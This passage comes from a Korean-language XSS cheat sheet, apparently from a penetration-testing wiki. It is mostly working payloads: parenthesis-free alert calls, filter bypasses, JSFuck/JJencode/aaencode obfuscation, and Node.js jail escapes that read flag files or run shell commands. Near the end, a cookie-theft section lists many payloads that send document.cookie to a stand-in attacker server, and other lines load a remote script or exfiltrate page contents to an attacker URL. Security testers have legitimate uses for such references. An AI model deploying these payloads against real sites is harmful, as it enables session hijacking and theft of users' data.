Reflect.apply.call`${navigation.navigate}${navigation}${[name]}`
// Using Reflect.set to call set any value to a variable
Reflect.set.call`${location}${'href'}${'javascript:alert\x281337\x29'}` // It requires a valid object in the first argument (“location”), a property in the second argument and a value to assign in the third.
// valueOf, toString
// These operations are called when the object is used as a primitive
// Because the objet is passed as "this" and alert() needs "window" to be the value of "this", "window" methods are used
valueOf=alert;window+''
toString=alert;window+''
// Error handler
window.onerror=eval;throw"=alert\x281\x29";
onerror=eval;throw"=alert\x281\x29";
<img src=x onerror="window.onerror=eval;throw'=alert\x281\x29'">
{onerror=eval}throw"=alert(1)" //No ";"
onerror=alert //No ";" using new line
throw 1337
// Error handler + Special unicode separators
eval("onerror=\u2028alert\u2029throw 1337");
// Error handler + Comma separator
// The comma separator goes through the list and returns only the last element
var a = (1,2,3,4,5,6) // a = 6
throw onerror=alert,1337 // this is throw 1337, after setting the onerror event to alert
throw onerror=alert,1,1,1,1,1,1337
// optional exception variables inside a catch clause.
try{throw onerror=alert}catch{throw 1}
// Has instance symbol
'alert\x281\x29'instanceof{[Symbol['hasInstance']]:eval}
'alert\x281\x29'instanceof{[Symbol.hasInstance]:eval}
// The “has instance” symbol allows you to customise the behaviour of the instanceof operator, if you set this symbol it will pass the left operand to the function defined by the symbol.
- https://github.com/RenwaX23/XSS-Payloads/blob/master/Without-Parentheses.md
- https://portswigger.net/research/javascript-without-parentheses-using-dommatrix
임의 함수 (alert) 호출
//Eval like functions
eval('ale'+'rt(1)')
setTimeout('ale'+'rt(2)');
setInterval('ale'+'rt(10)');
Function('ale'+'rt(10)')``;
[].constructor.constructor("alert(document.domain)")``
[]["constructor"]["constructor"]`$${alert()}```
import('data:text/javascript,alert(1)')
//General function executions
`` //Can be use as parenthesis
alert`document.cookie`
alert(document['cookie'])
with(document)alert(cookie)
(alert)(1)
(alert(1))in"."
a=alert,a(1)
[1].find(alert)
window['alert'](0)
parent['alert'](1)
self['alert'](2)
top['alert'](3)
this['alert'](4)
frames['alert'](5)
content['alert'](6)
[7].map(alert)
[8].find(alert)
[9].every(alert)
[10].filter(alert)
[11].findIndex(alert)
[12].forEach(alert);
top[/al/.source+/ert/.source](1)
top[8680439..toString(30)](1)
Function("ale"+"rt(1)")();
new Function`al\ert\`6\``;
Set.constructor('ale'+'rt(13)')();
Set.constructor`al\x65rt\x2814\x29```;
$='e'; x='ev'+'al'; x=this[x]; y='al'+$+'rt(1)'; y=x(y); x(y)
x='ev'+'al'; x=this[x]; y='ale'+'rt(1)'; x(x(y))
this[[]+('eva')+(/x/,new Array)+'l'](/xxx.xxx.xxx.xxx.xx/+alert(1),new Array)
globalThis[`al`+/ert/.source]`1`
this[`al`+/ert/.source]`1`
[alert][0].call(this,1)
window['a'+'l'+'e'+'r'+'t']()
window['a'+'l'+'e'+'r'+'t'].call(this,1)
top['a'+'l'+'e'+'r'+'t'].apply(this,[1])
(1,2,3,4,5,6,7,8,alert)(1)
x=alert,x(1)
[1].find(alert)
top["al"+"ert"](1)
top[/al/.source+/ert/.source](1)
al\u0065rt(1)
al\u0065rt`1`
top['al\145rt'](1)
top['al\x65rt'](1)
top[8680439..toString(30)](1)
<svg><animate onbegin=alert() attributeName=x></svg>
DOM 취약점
공격자가 제어하는 안전하지 않은 데이터인 location.href와 같은 JS 코드가 있습니다. 공격자는 이를 악의적인 JS 코드를 실행하기 위해 악용할 수 있습니다.
DOM 취약점에 대한 설명이 확장되어 이 페이지로 이동되었습니다**:**
{% content-ref url="dom-xss.md" %} dom-xss.md {% endcontent-ref %}
거기에서는 DOM 취약점이 무엇인지, 어떻게 유발되는지, 그리고 어떻게 악용하는지에 대한 자세한 설명을 찾을 수 있습니다.
또한, 언급된 게시물의 끝에 DOM Clobbering 공격에 대한 설명을 찾을 수 있습니다.
Self-XSS 업그레이드
쿠키 XSS
쿠키 내에 페이로드를 보내어 XSS를 트리거할 수 있다면, 보통 이는 Self-XSS입니다. 그러나 XSS에 취약한 서브도메인을 찾는다면, 해당 XSS를 악용하여 전체 도메인에 쿠키를 삽입하여 주 도메인이나 다른 서브도메인(쿠키 XSS에 취약한 서브도메인)에서 쿠키 XSS를 트리거할 수 있습니다. 이를 위해 쿠키 토싱 공격을 사용할 수 있습니다:
{% content-ref url="../hacking-with-cookies/cookie-tossing.md" %} cookie-tossing.md {% endcontent-ref %}
이 기법의 훌륭한 악용 사례를 이 블로그 게시물에서 찾을 수 있습니다.
세션을 관리자에게 전송
사용자가 자신의 프로필을 관리자와 공유할 수 있고, 사용자 프로필에 Self-XSS가 있고 관리자가 이를 액세스하면 취약점이 트리거됩니다.
세션 미러링
일부 Self-XSS를 찾았고 웹 페이지에는 관리자를 위한 세션 미러링이 있으면, 예를 들어 클라이언트가 도움을 요청하도록 허용하고 관리자가 도와주기 위해 클라이언트 세션에서 보는 것을 관리자 세션에서 보게 할 수 있습니다.
관리자가 당신의 Self-XSS를 트리거하도록 만들고 그의 쿠키/세션을 훔칠 수 있습니다.
기타 우회 방법
정규화된 유니코드
서버(또는 클라이언트 측)에서 반사된 값이 유니코드 정규화되는지 확인하고 이 기능을 악용하여 보호장치를 우회할 수 있습니다. 여기에서 예제를 찾을 수 있습니다.
PHP FILTER_VALIDATE_EMAIL 플래그 우회
"><svg/onload=confirm(1)>"@x.y
루비 온 레일즈 우회
RoR 대량 할당으로 인해 따옴표가 HTML에 삽입되고 그런 다음 따옴표 제한이 우회되어 태그 내에 추가 필드 (onfocus)를 추가할 수 있습니다.
예시 폼 (이 보고서에서)에서 페이로드를 보내면:
contact[email] onfocus=javascript:alert('xss') autofocus a=a&form_type[a]aaa
다음과 같이 "Key","Value" 쌍이 에코됩니다:
{" onfocus=javascript:alert('xss') autofocus a"=>"a"}
특별한 조합
<iframe/src="data:text/html,<svg onload=alert(1)>">
<input type=image src onerror="prompt(1)">
<svg onload=alert(1)//
<img src="/" =_=" title="onerror='prompt(1)'">
<img src='1' onerror='alert(0)' <
<script x> alert(1) </script 1=2
<script x>alert('XSS')<script y>
<svg/onload=location=`javas`+`cript:ale`+`rt%2`+`81%2`+`9`;//
<svg////////onload=alert(1)>
<svg id=x;onload=alert(1)>
<svg id=`x`onload=alert(1)>
<img src=1 alt=al lang=ert onerror=top[alt+lang](0)>
<script>$=1,alert($)</script>
<script ~~~>confirm(1)</script ~~~>
<script>$=1,\u0061lert($)</script>
<</script/script><script>eval('\\u'+'0061'+'lert(1)')//</script>
<</script/script><script ~~~>\u0061lert(1)</script ~~~>
</style></scRipt><scRipt>alert(1)</scRipt>
<img src=x:prompt(eval(alt)) onerror=eval(src) alt=String.fromCharCode(88,83,83)>
<svg><x><script>alert('1')</x>
<iframe src=""/srcdoc='<svg onload=alert(1)>'>
<svg><animate onbegin=alert() attributeName=x></svg>
<img/id="alert('XSS')\"/alt=\"/\"src=\"/\"onerror=eval(id)>
<img src=1 onerror="s=document.createElement('script');s.src='http://xss.rocks/xss.js';document.body.appendChild(s);">
(function(x){this[x+`ert`](1)})`al`
window[`al`+/e/[`ex`+`ec`]`e`+`rt`](2)
document['default'+'View'][`\u0061lert`](3)
302 응답에서 헤더 주입을 이용한 XSS
만약 302 Redirect 응답에서 헤더를 주입할 수 있다면, 브라우저가 임의의 JavaScript를 실행하도록 시도할 수 있습니다. 이는 현대 브라우저가 HTTP 응답 상태 코드가 302인 경우 HTTP 응답 본문을 해석하지 않기 때문에 쉽지 않습니다. 따라서 단순히 크로스 사이트 스크립팅 페이로드만으로는 쓸모가 없습니다.
이 보고서와 이것을 읽어보면 Location 헤더 내에서 여러 프로토콜을 테스트하고 브라우저가 본문 내의 XSS 페이로드를 검사하고 실행할 수 있는지 확인할 수 있습니다.
과거 알려진 프로토콜: mailto://, //x:1/, ws://, wss://, 빈 Location 헤더, resource://.
문자, 숫자 및 점만 허용
만약 콜백이 실행할 자바스크립트를 해당 문자로 제한할 수 있다면, 이 게시물의 이 섹션을 읽어서 이 동작을 악용하는 방법을 찾아보세요.
유효한 <script> 콘텐츠 유형으로 XSS
(여기서) 만약 application/octet-stream과 같은 콘텐츠 유형으로 스크립트를 로드하려고 시도하면 Chrome은 다음 오류를 발생시킵니다:
Refused to execute script from ‘https://uploader.c.hc.lc/uploads/xxx' because its MIME type (‘application/octet-stream’) is not executable, and strict MIME type checking is enabled.
Chrome이 로드된 스크립트를 실행할 수 있도록 하는 유일한 Content-Type은 https://chromium.googlesource.com/chromium/src.git/+/refs/tags/103.0.5012.1/third_party/blink/common/mime_util/mime_util.cc의 const kSupportedJavascriptTypes 내에 있는 것들뿐입니다.
const char* const kSupportedJavascriptTypes[] = {
"application/ecmascript",
"application/javascript",
"application/x-ecmascript",
"application/x-javascript",
"text/ecmascript",
"text/javascript",
"text/javascript1.0",
"text/javascript1.1",
"text/javascript1.2",
"text/javascript1.3",
"text/javascript1.4",
"text/javascript1.5",
"text/jscript",
"text/livescript",
"text/x-ecmascript",
"text/x-javascript",
};
XSS에 사용되는 스크립트 유형
(원문은 여기에서 확인할 수 있습니다.) 그래서, 어떤 유형의 스크립트를 로드할 수 있는지 알아볼까요?
<script type="???"></script>
다음은:
- module (기본값, 설명할 것이 없음)
- webbundle: 웹 번들은 여러 데이터(HTML, CSS, JS...)를
.wbn파일로 함께 패키징할 수 있는 기능입니다.
<script type="webbundle">
{
"source": "https://example.com/dir/subresources.wbn",
"resources": ["https://example.com/dir/a.js", "https://example.com/dir/b.js", "https://example.com/dir/c.png"]
}
</script>
The resources are loaded from the source .wbn, not accessed via HTTP
- importmap: import 구문을 개선할 수 있게 합니다.
<script type="importmap">
{
"imports": {
"moment": "/node_modules/moment/src/moment.js",
"lodash": "/node_modules/lodash-es/lodash.js"
}
}
</script>
<!-- With importmap you can do the following -->
<script>
import moment from "moment";
import { partition } from "lodash";
</script>
이 동작은 이 설명서에서 라이브러리를 eval로 다시 매핑하여 악용하여 XSS를 유발하는 데 사용되었습니다.
- speculationrules: 이 기능은 주로 사전 렌더링으로 인해 발생하는 일부 문제를 해결하기 위한 것입니다. 다음과 같이 작동합니다:
<script type="speculationrules">
{
"prerender": [
{"source": "list",
"urls": ["/page/2"],
"score": 0.5},
{"source": "document",
"if_href_matches": ["https://*.wikipedia.org/**"],
"if_not_selector_matches": [".restricted-section *"],
"score": 0.1}
]
}
</script>
XSS를 위한 웹 콘텐츠 유형
(여기에서) 다음 콘텐츠 유형은 모든 브라우저에서 XSS를 실행할 수 있습니다:
- text/html
- application/xhtml+xml
- application/xml
- text/xml
- image/svg+xml
- text/plain (?? 목록에 없지만 CTF에서 본 것 같음)
- application/rss+xml (off)
- application/atom+xml (off)
다른 브라우저에서는 다른 **Content-Types**를 사용하여 임의의 JS를 실행할 수 있습니다. 확인: https://github.com/BlackFan/content-type-research/blob/master/XSS.md
xml 콘텐츠 유형
페이지가 text/xml 콘텐츠 유형을 반환하는 경우 네임스페이스를 지정하고 임의의 JS를 실행할 수 있습니다:
<xml>
<text>hello<img src="1" onerror="alert(1)" xmlns="http://www.w3.org/1999/xhtml" /></text>
</xml>
<!-- Heyes, Gareth. JavaScript for hackers: Learn to think like a hacker (p. 113). Kindle Edition. -->
특수 대체 패턴
**"some {{template}} data".replace("{{template}}", <user_input>)**와 같은 것이 사용될 때, 공격자는 특수 문자열 대체을 사용하여 일부 보호를 우회하려고 시도할 수 있습니다: "123 {{template}} 456".replace("{{template}}", JSON.stringify({"name": "$'$`alert(1)//"}))
예를 들어, 이 writeup에서는 이를 사용하여 스크립트 내의 JSON 문자열을 이스케이프하고 임의의 코드를 실행했습니다.
Chrome 캐시를 통한 XSS
{% content-ref url="chrome-cache-to-xss.md" %} chrome-cache-to-xss.md {% endcontent-ref %}
XS Jails 탈출
사용할 수 있는 문자 집합이 제한된 경우, XSJail 문제에 대한 다른 유효한 솔루션을 확인하세요:
// eval + unescape + regex
eval(unescape(/%2f%0athis%2econstructor%2econstructor(%22return(process%2emainModule%2erequire(%27fs%27)%2ereadFileSync(%27flag%2etxt%27,%27utf8%27))%22)%2f/))()
eval(unescape(1+/1,this%2evalueOf%2econstructor(%22process%2emainModule%2erequire(%27repl%27)%2estart()%22)()%2f/))
// use of with
with(console)log(123)
with(/console.log(1)/)with(this)with(constructor)constructor(source)()
// Just replace console.log(1) to the real code, the code we want to run is:
//return String(process.mainModule.require('fs').readFileSync('flag.txt'))
with(process)with(mainModule)with(require('fs'))return(String(readFileSync('flag.txt')))
with(k='fs',n='flag.txt',process)with(mainModule)with(require(k))return(String(readFileSync(n)))
with(String)with(f=fromCharCode,k=f(102,115),n=f(102,108,97,103,46,116,120,116),process)with(mainModule)with(require(k))return(String(readFileSync(n)))
//Final solution
with(
/with(String)
with(f=fromCharCode,k=f(102,115),n=f(102,108,97,103,46,116,120,116),process)
with(mainModule)
with(require(k))
return(String(readFileSync(n)))
/)
with(this)
with(constructor)
constructor(source)()
// For more uses of with go to challenge misc/CaaSio PSE in
// https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/#misc/CaaSio%20PSE
만약 실행되기 전에 모든 것이 정의되지 않았다면 (예: 이 writeup에서와 같이) import()를 사용하여 임의의 신뢰되지 않는 코드의 실행을 악용하여 "아무것도 없는" 유용한 객체를 생성하는 것이 가능합니다.
// although import "fs" doesn’t work, import('fs') does.
import("fs").then(m=>console.log(m.readFileSync("/flag.txt", "utf8")))
- 간접적으로
require에 액세스하기
이에 따르면 모듈은 Node.js에 의해 다음과 같이 함수 내부에 래핑됩니다:
(function (exports, require, module, __filename, __dirname) {
// our actual module code
});
따라서 해당 모듈에서 다른 함수를 호출할 수 있다면, 해당 함수에서 arguments.callee.caller.arguments[1]을 사용하여 **require**에 액세스할 수 있습니다:
{% code overflow="wrap" %}
(function(){return arguments.callee.caller.arguments[1]("fs").readFileSync("/flag.txt", "utf8")})()
{% endcode %}
이전 예제와 유사하게, 에러 핸들러를 사용하여 모듈의 **래퍼(wrapper)**에 액세스하고 require 함수를 얻는 것이 가능합니다:
try {
null.f()
} catch (e) {
TypeError = e.constructor
}
Object = {}.constructor
String = ''.constructor
Error = TypeError.prototype.__proto__.constructor
function CustomError() {
const oldStackTrace = Error.prepareStackTrace
try {
Error.prepareStackTrace = (err, structuredStackTrace) => structuredStackTrace
Error.captureStackTrace(this)
this.stack
} finally {
Error.prepareStackTrace = oldStackTrace
}
}
function trigger() {
const err = new CustomError()
console.log(err.stack[0])
for (const x of err.stack) {
// use x.getFunction() to get the upper function, which is the one that Node.js adds a wrapper to, and then use arugments to get the parameter
const fn = x.getFunction()
console.log(String(fn).slice(0, 200))
console.log(fn?.arguments)
console.log('='.repeat(40))
if ((args = fn?.arguments)?.length > 0) {
req = args[1]
console.log(req('child_process').execSync('id').toString())
}
}
}
trigger()
난독화 및 고급 우회
- 한 페이지에서 다양한 난독화: https://aem1k.com/aurebesh.js/
- https://github.com/aemkei/katakana.js
- https://ooze.ninja/javascript/poisonjs
- https://javascriptobfuscator.herokuapp.com/
- https://skalman.github.io/UglifyJS-online/
- http://www.jsfuck.com/
- 더 정교한 JSFuck: https://medium.com/@Master_SEC/bypass-uppercase-filters-like-a-pro-xss-advanced-methods-daf7a82673ce
- http://utf-8.jp/public/jjencode.html
- https://utf-8.jp/public/aaencode.html
- https://portswigger.net/research/the-seventh-way-to-call-a-javascript-function-without-parentheses
//Katana
<script>([,ウ,,,,ア]=[]+{},[ネ,ホ,ヌ,セ,,ミ,ハ,ヘ,,,ナ]=[!!ウ]+!ウ+ウ.ウ)[ツ=ア+ウ+ナ+ヘ+ネ+ホ+ヌ+ア+ネ+ウ+ホ][ツ](ミ+ハ+セ+ホ+ネ+'(-~ウ)')()</script>
//JJencode
<script>$=~[];$={___:++$,$:(![]+"")[$],__$:++$,$_$_:(![]+"")[$],_$_:++$,$_$:({}+"")[$],$_$:($[$]+"")[$],_$:++$,$_:(!""+"")[$],$__:++$,$_$:++$,$__:({}+"")[$],$_:++$,$:++$,$___:++$,$__$:++$};$.$_=($.$_=$+"")[$.$_$]+($._$=$.$_[$.__$])+($.$=($.$+"")[$.__$])+((!$)+"")[$._$]+($.__=$.$_[$.$_])+($.$=(!""+"")[$.__$])+($._=(!""+"")[$._$_])+$.$_[$.$_$]+$.__+$._$+$.$;$.$=$.$+(!""+"")[$._$]+$.__+$._+$.$+$.$;$.$=($.___)[$.$_][$.$_];$.$($.$($.$+"\""+$.$_$_+(![]+"")[$._$_]+$.$_+"\\"+$.__$+$.$_+$._$_+$.__+"("+$.___+")"+"\"")())();</script>
//JSFuck
<script>(+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+([][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[[+!+[]]+[!+[]+!+[]+!+[]+!+[]]]+[+[]]+([][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]])()</script>
//aaencode
゚ω゚ノ= /`m´)ノ ~┻━┻ //*´∇`*/ ['_']; o=(゚ー゚) =_=3; c=(゚Θ゚) =(゚ー゚)-(゚ー゚); (゚Д゚) =(゚Θ゚)= (o^_^o)/ (o^_^o);(゚Д゚)={゚Θ゚: '_' ,゚ω゚ノ : ((゚ω゚ノ==3) +'_') [゚Θ゚] ,゚ー゚ノ :(゚ω゚ノ+ '_')[o^_^o -(゚Θ゚)] ,゚Д゚ノ:((゚ー゚==3) +'_')[゚ー゚] }; (゚Д゚) [゚Θ゚] =((゚ω゚ノ==3) +'_') [c^_^o];(゚Д゚) ['c'] = ((゚Д゚)+'_') [ (゚ー゚)+(゚ー゚)-(゚Θ゚) ];(゚Д゚) ['o'] = ((゚Д゚)+'_') [゚Θ゚];(゚o゚)=(゚Д゚) ['c']+(゚Д゚) ['o']+(゚ω゚ノ +'_')[゚Θ゚]+ ((゚ω゚ノ==3) +'_') [゚ー゚] + ((゚Д゚) +'_') [(゚ー゚)+(゚ー゚)]+ ((゚ー゚==3) +'_') [゚Θ゚]+((゚ー゚==3) +'_') [(゚ー゚) - (゚Θ゚)]+(゚Д゚) ['c']+((゚Д゚)+'_') [(゚ー゚)+(゚ー゚)]+ (゚Д゚) ['o']+((゚ー゚==3) +'_') [゚Θ゚];(゚Д゚) ['_'] =(o^_^o) [゚o゚] [゚o゚];(゚ε゚)=((゚ー゚==3) +'_') [゚Θ゚]+ (゚Д゚) .゚Д゚ノ+((゚Д゚)+'_') [(゚ー゚) + (゚ー゚)]+((゚ー゚==3) +'_') [o^_^o -゚Θ゚]+((゚ー゚==3) +'_') [゚Θ゚]+ (゚ω゚ノ +'_') [゚Θ゚]; (゚ー゚)+=(゚Θ゚); (゚Д゚)[゚ε゚]='\\'; (゚Д゚).゚Θ゚ノ=(゚Д゚+ ゚ー゚)[o^_^o -(゚Θ゚)];(o゚ー゚o)=(゚ω゚ノ +'_')[c^_^o];(゚Д゚) [゚o゚]='\"';(゚Д゚) ['_'] ( (゚Д゚) ['_'] (゚ε゚+(゚Д゚)[゚o゚]+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚ー゚)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚Θ゚)+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ ((゚ー゚) + (o^_^o))+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚ー゚)+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚Θ゚)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) - (゚Θ゚))+ (o^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (o^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚ー゚)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (゚Θ゚)+ (゚Д゚)[゚o゚]) (゚Θ゚)) ('_');
// It's also possible to execute JS code only with the chars: []`+!${}
XSS 일반적인 페이로드
여러 페이로드가 1개에 있음
{% content-ref url="steal-info-js.md" %} steal-info-js.md {% endcontent-ref %}
Iframe 함정
사용자가 페이지를 떠나지 않고 iframe 내에서 탐색하도록 만들고, 그의 행동을 도용함 (폼에 보낸 정보 포함):
{% content-ref url="../iframe-traps.md" %} iframe-traps.md {% endcontent-ref %}
쿠키 가져오기
<img src=x onerror=this.src="http://<YOUR_SERVER_IP>/?c="+document.cookie>
<img src=x onerror="location.href='http://<YOUR_SERVER_IP>/?c='+ document.cookie">
<script>new Image().src="http://<IP>/?c="+encodeURI(document.cookie);</script>
<script>new Audio().src="http://<IP>/?c="+escape(document.cookie);</script>
<script>location.href = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>location = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>document.location = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>document.location.href = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>document.write('<img src="http://<YOUR_SERVER_IP>?c='+document.cookie+'" />')</script>
<script>window.location.assign('http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie)</script>
<script>window['location']['assign']('http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie)</script>
<script>window['location']['href']('http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie)</script>
<script>document.location=["http://<YOUR_SERVER_IP>?c",document.cookie].join()</script>
<script>var i=new Image();i.src="http://<YOUR_SERVER_IP>/?c="+document.cookie</script>
<script>window.location="https://<SERVER_IP>/?c=".concat(document.cookie)</script>
<script>var xhttp=new XMLHttpRequest();xhttp.open("GET", "http://<SERVER_IP>/?c="%2Bdocument.cookie, true);xhttp.send();</script>
<script>eval(atob('ZG9jdW1lbnQud3JpdGUoIjxpbWcgc3JjPSdodHRwczovLzxTRVJWRVJfSVA+P2M9IisgZG9jdW1lbnQuY29va2llICsiJyAvPiIp'));</script>
<script>fetch('https://YOUR-SUBDOMAIN-HERE.burpcollaborator.net', {method: 'POST', mode: 'no-cors', body:document.cookie});</script>
<script>navigator.sendBeacon('https://ssrftest.com/x/AAAAA',document.cookie)</script>
{% hint style="info" %} 만약 쿠키에 HTTPOnly 플래그가 설정되어 있다면 JavaScript에서 쿠키에 접근할 수 없습니다. 그러나 당신이 충분히 운이 좋다면 이 보호를 우회하는 몇 가지 방법이 있습니다. {% endhint %}
페이지 콘텐츠 도용
var url = "http://10.10.10.25:8000/vac/a1fbf2d1-7c3f-48d2-b0c3-a205e54e09e8";
var attacker = "http://10.10.14.8/exfil";
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState == XMLHttpRequest.DONE) {
fetch(attacker + "?" + encodeURI(btoa(xhr.responseText)))
}
}
